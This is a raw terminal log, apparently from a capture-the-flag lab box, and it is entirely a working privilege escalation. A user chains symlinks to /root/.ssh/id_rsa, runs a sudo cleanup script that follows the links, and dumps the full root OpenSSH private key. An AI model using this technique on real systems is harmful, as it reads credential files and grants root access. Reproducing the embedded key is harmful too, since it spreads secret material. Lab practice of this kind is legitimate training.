 bob@linkvortex:~$ ln -s /root/.ssh/id_rsa link.txt
bob@linkvortex:~$ ln -s /home/bob/link.txt test.png
bob@linkvortex:~$ ls
hyh.txt link.txt test.png user.txt
bob@linkvortex:~$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_symlink.sh /home/bob/test.png
Link found [ /home/bob/test.png ] , moving it to quarantine
Content:
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----